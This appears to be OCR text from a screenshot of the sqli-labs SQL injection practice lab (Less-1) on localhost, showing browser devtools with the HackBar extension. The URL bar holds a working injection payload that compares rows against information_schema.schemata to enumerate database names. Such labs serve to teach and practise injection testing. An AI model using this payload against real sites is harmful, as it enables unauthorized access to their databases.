 Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Lighthouse Cookie Editor HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://localhost/Less-1/?id=1' and ('def','m',3,4,5,6)<=(table information_schema.schemata limit 1)-- -